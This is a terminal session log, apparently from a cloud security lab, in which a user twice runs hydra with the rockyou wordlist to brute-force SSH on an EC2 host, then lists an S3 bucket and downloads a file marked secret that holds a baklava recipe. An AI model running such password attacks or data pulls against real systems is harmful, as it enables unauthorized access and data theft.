 [ubuntu@ip-10-192-11-149:~$ date
Tue Oct 31 13:35:54 UTC 2023
[ubuntu@ip-10-192-11-149:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-206-142-126.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-10-31 13:37:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-206-142-126.compute-1.amazonaws.com:22/
[STATUS] 256.00 tries/min, 256 tries in 00:01h, 14344144 to do in 933:52h, 16 active
[STATUS] 245.33 tries/min, 736 tries in 00:03h, 14343664 to do in 974:27h, 16 active
[STATUS] 242.57 tries/min, 1698 tries in 00:07h, 14342704 to do in 985:28h, 16 active
[^C^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-149:~$ ^C
[ubuntu@ip-10-192-11-149:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-206-142-126.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-10-31 13:45:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-206-142-126.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 255.67 tries/min, 767 tries in 00:03h, 14343635 to do in 935:03h, 16 active
^C^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
[ubuntu@ip-10-192-11-149:~$ aws s3 ls s3://cand-c3-secret-recipes-460722140919/ --region us-east-1
2023-10-31 12:31:32       1539 secret_recipe.txt
[ubuntu@ip-10-192-11-149:~$ aws s3 cp s3://cand-c3-secret-recipes-460722140919/secret_recipe.txt . --region us-east-1
download: s3://cand-c3-secret-recipes-460722140919/secret_recipe.txt to ./secret_recipe.txt
[ubuntu@ip-10-192-11-149:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)

Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion

sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)

Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.ubuntu@ip-10-192-11-149:~$